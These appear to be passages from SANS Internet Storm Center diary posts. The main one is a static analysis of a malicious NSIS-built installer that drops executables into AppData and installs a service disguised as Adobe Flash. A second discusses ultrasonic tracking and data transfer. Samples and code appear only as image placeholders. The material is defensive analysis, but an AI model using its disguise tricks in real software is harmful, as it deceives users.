[6] https://github.com/zmap/zgrab
[7] https://isc.sans.edu/weblogs/
[8] https://isc.sans.edu/honeypot.html
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
Quick analysis of malware created with NSIS, (Sun, May 27th)
Reader Ruben submitted a malicious executable (MD5 905a5167b248647ce31d57d241aacd63):

This PE file (analyzed here with pecheck.py) contains a section named .ndata, that's an indicator that this executable was created with the Nullsoft Scriptable Install System (NSIS).
We're taking this sample as an opportunity to show some simple methods to analyze executables created with NSIS.

7-Zip is able to extract the content of NSIS installers:

The malware contains 2 executables: patch.exe and setup.exe (and a plugin DLL).
What I did not know, but learned from this page, is that older versions of 7-Zip can decompile the NSIS setup script too. Here I'm using 7-Zip version 15.05:

Be careful with this older version of 7-Zip, it is vulnerable and exploitable (I perform this quick analysis inside a virtual machine).
Here is the decompiled script:

Of particular interest is the following code:

CLSID 0x1A used with function SHGetSpecialFolderPath gives the user's AppData folder. This setup script will create a folder 1337 inside the user's AppData folder, write patch.exe and setup.exe to this folder and launch these executables.

We can extract these executables, and just by looking at the icons, it's likely that patch.exe is a self-extracting RAR file. 7-Zip can handle these too:
setup.exe turns out to be another NSIS-created executable:

This script will install a Windows service (AdobeFlashPlayerHash):

Remark the message box at the end of the function, added to social-engineer the user into believing that there was a problem with the installation.

The Windows service executable itself (client.exe) turns out to be packed with UPX, we can see this because 7-Zip can also show/extract PE file sections:
Unpacking UPX-compressed PE files is simple (upx -d). And just by searching for strings that match a URL regex in this executable, we can find valuable IOCs:

The results of this quick static analysis can be checked via dynamic analysis:
If you prefer command-line analysis tools, or tools that can run on Linux or OSX, take a look at the NSIS decompiling page.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
Do you hear Laurel or Yanny or is it On-Off Keying?, (Mon, May 28th)
Bernd shared a white paper this morning, "Analysis of an Ultrasound-Based Physical Tracking System " by Cunche and Cardoso (https://hal.inria.fr/hal-01798091/document) which goes over how they rever engineered an ultrasound-based in-store tracking application. They wrote an app that generates it's own ultrasonic sounds to jam such applications. Souce code is available (alegedly, their GitLab instance was having an issue when I looked at it.) The site does have samples of ultrasonic applications caught in the lab and in the wild (http://sonicontrol.fhstp.ac.at/) which you could use for you experiments.
I've been interested in the interaction between ultrasonic and mobile technology since I saw Jameson Rader's XT Audio Beacons (https://github.com/jamrader/XTAudioBeacons) that were used to syncrhonize a lightshow from attendee's smartphones. Digging further into that I needed tools to detect and generate these signals. I first went to Audacity (https://www.audacityteam.org/) because I focusing on sound generation, but if I wanted to move data via ultrasound I would need modulation and demodulation which brought me to GNU Radio (https://www.gnuradio.org/).
I wasn't the first to think of that approach. There's a demonstration using commodity laptops (https://www.anfractuosity.com/projects/ultrasound-via-a-laptop/) where he sends data very slowly at 23kHz. They improved on the process and have nice full-duplax eample here: https://www.anfractuosity.com/projects/ultrasound-networking/
There is simple chat program that uses this technique called Quietnet (https://github.com/Katee/quietnet)
Others have raised privacy concerns about use of the technology (isn't there always?) In "Privacy Threats through Ultrasonic Side Channels on Mobile Devices" Arp, Quiring, Wressnegger, and Rieck (http://christian.wressnegger.info/content/projects/sidechannels/2017-eurosp.pdf) they describe using SilverPush (https://www.silverpush.co/) a marketing application to track a user via embedded signals is web ads.
It's also used in Google Nearby (which uses seen wi-fi APs, and bluetooth in addition to audio beacons.) When enabled a smartphone will generate ultrasonic signals and listen for other signals.
Now I want to head out to the maul with an audio spectrum analyzer. The available-parking sensors, the in-store tracking, the smartphons of passers-by-- what fun.
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.